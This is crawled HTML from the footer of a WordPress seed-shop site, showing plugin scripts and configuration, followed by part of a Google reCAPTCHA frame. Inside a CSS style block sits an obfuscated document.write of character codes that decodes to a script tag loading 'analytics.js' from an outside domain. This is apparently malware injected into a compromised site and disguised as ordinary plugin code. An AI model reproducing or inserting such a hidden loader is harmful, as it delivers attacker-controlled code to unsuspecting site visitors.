<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/5e/logo-Klamath-Siskiyou-Native-Seeds-white-5e744279.webp 209w" sizes="(min-width: 209px) 209px">
<img src="/wp-content/themes/yootheme/cache/09/logo-Klamath-Siskiyou-Native-Seeds-white-09057836.png" width="209" height="116" class="el-image" alt="Klamath-Siskiyou Native Seeds" loading="lazy">
</picture></a>    
    
</div>
<div class="uk-margin uk-text-center">
    <ul class="uk-margin-remove-bottom uk-subnav  uk-subnav-divider uk-flex-center" uk-margin>        <li class="el-item ">
    <a class="el-link" href="/index.php">HOME</a></li>
        <li class="el-item ">
    <a class="el-link" href="/shop/">SHOP</a></li>
        <li class="el-item ">
    <a class="el-link" href="/contact-us/">CONTACT US</a></li>
        </ul>
</div><div> <div class="copyright uk-text-small uk-text-muted uk-text-center uk-margin-large-top">&copy; <script type="text/javascript">var year = new Date();document.write(year.getFullYear());</script> Klamath-Siskiyou Native Seeds. All rights reserved. Site developed and hosted by <a href="http://www.roguewebworks.com" target="_blank" style="color:inherit;">Rogue Web Works</a>. </div>
</div>
                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>            </footer>
            
        </div>

        
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yootheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/85540623c2cfebb22c0afa94d/ac2fe8d5c685033a43406cfa4.js");</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-d03e325a648a33992f6d7fe2e682c62b","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://klamathsiskiyouseeds.com","ajax_url":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","disable_carts":"1","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"nonce":"d70cb6d4df","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer data-wp-strategy="defer"></script>
<script src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=ra-5b2bfda0199250dd" id="addthis_widget-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script id="berocket_aapf_widget-script-js-extra">
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https://klamathsiskiyouseeds.com/2018/06/22/national-pollinator-week-2/img_5620","ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https://klamathsiskiyouseeds.com/2018/06/22/national-pollinator-week-2/img_5620","ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https://klamathsiskiyouseeds.com/2018/06/22/national-pollinator-week-2/img_5620","ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
//# sourceURL=berocket_aapf_widget-script-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.9.4" id="berocket_aapf_widget-script-js"></script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"bebad09d6fc86cab254fc3e862a05dc0"},"ajax":{"ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"ee4e8bcfa4","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"e200221ceb"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klamathsiskiyouseeds.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klamathsiskiyouseeds.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78&co=aHR0cHM6Ly9rbGFtYXRoc2lza2l5b3VzZWVkcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=44zhfhfiiau
body_size: 48703
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
